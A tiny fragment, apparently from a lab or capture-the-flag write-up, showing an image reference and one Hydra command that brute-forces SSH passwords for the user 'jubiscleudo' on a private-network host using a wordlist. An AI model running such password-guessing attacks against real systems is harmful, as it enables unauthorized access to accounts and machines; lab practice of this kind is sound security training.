 hydra -l jubiscleudo -P wordlist.txt 10.0.2.67 ssh
